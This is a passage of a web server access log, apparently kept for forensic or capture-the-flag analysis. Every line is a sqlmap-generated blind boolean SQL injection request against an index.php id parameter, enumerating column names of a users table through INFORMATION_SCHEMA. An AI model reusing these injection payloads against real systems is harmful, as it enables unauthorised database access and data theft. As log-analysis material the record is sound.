 28column name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%29%2C1%2C1%29%29%3E52 HTTP/1.1 200 1802 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%
28column name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%29%2C1%2C1%29%29%3E53 HTTP/1.1 200 1802 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%
28column name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%29%2C2%2C1%29%29%3E51 HTTP/1.1 200 316 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%
28column name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%29%2C2%2C1%29%29%3E48 HTTP/1.1 200 316 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%
28column name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%29%2C2%2C1%29%29%3E9 HTTP/1.1 200 316 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%
28column name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E64 HTTP/1.1 200 1802 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%
28column name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E96 HTTP/1.1 200 1802 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%
28column name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E112 HTTP/1.1 200 316 - sqlmap 1.2.4.18
10.11.35.95 - - [30/Sep/2019:10:31:30 +0800] GET /index.php?action=view&mod=detail&id=12%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%
28column name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION SCHEMA.COLUMNS%20WHERE%20table name%3D0x615f7573657273%20AND%
20table schema%3D0x65617379776562%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E104 HTTP/1.1 200 1802 - sqlmap 1.2.4.18